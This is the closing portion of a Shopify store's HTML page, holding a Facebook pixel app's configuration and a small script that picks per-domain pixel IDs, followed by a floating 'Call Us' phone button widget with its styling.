13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div></body>
</html>
